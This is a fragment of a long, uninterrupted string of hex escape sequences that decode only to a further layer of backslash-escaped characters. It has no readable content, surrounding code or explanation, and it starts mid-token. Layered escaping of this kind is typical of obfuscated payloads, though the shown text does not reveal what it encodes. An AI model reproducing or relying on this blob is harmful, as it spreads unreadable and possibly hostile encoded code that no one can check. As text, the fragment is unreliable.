x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C